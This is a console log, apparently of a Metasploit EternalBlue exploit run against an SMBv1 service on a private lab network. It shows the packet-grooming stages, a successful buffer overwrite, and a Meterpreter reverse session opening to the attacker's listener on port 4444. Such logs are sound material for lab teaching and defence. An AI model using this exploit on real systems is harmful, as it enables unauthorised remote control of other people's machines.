 [*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Sending malformed Trans2 packets
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[*] 10.0.2.4:445 - Sending start free hole packet.
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[*] 10.0.2.4:445 - Sending end free hole packet.
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Making :eb_trans2_exploit packet
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.9:4444 → 10.0.2.4:49306) at 2024-11-03 17:07:14 -0800
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter >